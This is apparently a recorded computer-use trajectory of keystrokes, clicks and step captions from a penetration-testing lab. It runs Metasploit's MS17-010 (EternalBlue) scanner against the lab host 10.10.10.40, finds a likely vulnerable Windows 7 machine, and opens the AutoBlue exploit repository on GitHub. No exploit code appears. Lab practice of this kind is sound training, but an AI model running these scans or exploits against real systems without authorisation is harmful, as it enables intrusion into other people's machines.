
type("sear")
type("ch e")
type("ter")
type("nalb")

Search Metasploit for eternalblue modules and copy the smb_ms17_010 scanner path
key("BackSpace")
type("blue")
key("Return")

double_click(211, 433)
right_click(218, 433)

left_click(265, 289)

type("use")
type("auxiliary/scanner/smb/smb_ms17_010")
Load the smb_ms17_010 scanner and show its options, noting RHOSTS is empty
key("Return")
type("sho")

type("w options")
key("Return")

left_click_drag(92, 470, 54, 471)

type("set ")
type("RHOTS")
Set RHOSTS to 10.10.10.40 and confirm it in the module options
key("BackSpace")
key("BackSpace")
type("STS 10.")

type("10.10.40")
key("Return")

key("Up")
key("Up")

key("Return")

double_click(164, 473)

mouse_move(206, 471)
left_mouse_down()
mouse_move(137, 471)
mouse_move(138, 483)
left_mouse_up()

left_click(453, 528)
type("run")

Run the scan, showing the host likely vulnerable: Windows 7 Professional SP1 x64
key("Return")

left_click_drag(212, 520, 444, 527)

left_click_drag(767, 521, 813, 526)

Hide Metasploit, Google 'autoblue github' in Firefox, and open the 3ndG4me/AutoBlue-MS17-010 result
left_click(894, 59)

left_click(19, 205)
